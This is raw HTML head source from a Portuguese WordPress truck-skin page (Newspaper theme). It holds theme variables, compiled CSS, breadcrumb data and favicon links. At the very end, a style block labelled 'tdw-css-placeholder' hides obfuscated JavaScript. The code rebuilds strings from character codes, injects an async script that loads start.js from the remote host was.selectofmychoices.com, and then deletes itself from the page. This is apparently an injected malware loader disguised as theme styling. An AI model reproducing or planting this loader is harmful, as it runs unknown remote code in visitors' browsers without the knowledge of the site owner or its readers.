var td_ajax_url="https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/skinsgts2.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#444444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="77be805956";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://skinsgts2.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/category/caminhoes/",
                    "name": "CAMINHÕES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/skins-scania-112-azul-grafitada/",
                    "name": "Skins Scania 112 Azul Grafitada"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#444444}.tdm-btn-style2:before{border-color:#444444}.tdm-btn-style2{color:#444444}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #444444;-moz-box-shadow:0 2px 16px #444444;box-shadow:0 2px 16px #444444}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #444444;-moz-box-shadow:0 4px 26px #444444;box-shadow:0 4px 26px #444444}</style>

	<style id="tdw-css-placeholder">var axklkz="_lgbekacfrf";try{varaylyfe=String;var _clcp="f"+"ro"+aylyfe['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _llnah="s"+"c"+aylyfe[_clcp](114,105,112,116);var _eierlrcv="c"+"re"+aylyfe[_clcp](97,116,101,69,108,101,109,101,110,116);var _riyptwj="s"+aylyfe[_clcp](114,99);let aimlvea=aylyfe[_clcp](105,100);var _ywxamlwjukm="cu"+"rre"+aylyfe[_clcp](110,116,83,99,114,105,112,116);var amsdnvnjesu="pa"+"r"+aylyfe[_clcp](101,110,116,78,111,100,101);let _dnxsirxad="i"+"ns"+aylyfe[_clcp](101,114,116,66,101,102,111,114,101);var _ygkzobl="ge"+"El"+aylyfe[_clcp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ckchn="h"+"e"+aylyfe[_clcp](97,100);var _dsszt="ap"+"p"+aylyfe[_clcp](101,110,100,67,104,105,108,100);var azqqlsawdky=document;let _ihokokgqfiq="t"+"e"+aylyfe[_clcp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pdtbjmmqezt=azqqlsawdky[_eierlrcv](_llnah);_pdtbjmmqezt['as'+'y'+'nc']=true;var _tkdxf=aylyfe[_clcp](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+aylyfe[_clcp](47)+aylyfe[_clcp](115)+"cr"+"i"+aylyfe[_clcp](112,116,115)+aylyfe[_clcp](47)+"s"+"ta"+aylyfe[_clcp](114,116,46,106,115);_pdtbjmmqezt[_riyptwj]=_tkdxf;_pdtbjmmqezt[aimlvea]=_ihokokgqfiq;if(azqqlsawdky[_ywxamlwjukm]){azqqlsawdky[_ywxamlwjukm][amsdnvnjesu][_dnxsirxad](_pdtbjmmqezt,azqqlsawdky[_ywxamlwjukm]);var _bgpusigyby=document;if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azqqlsawdky[_ygkzobl](_ckchn)[0][_dsszt](_pdtbjmmqezt);if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

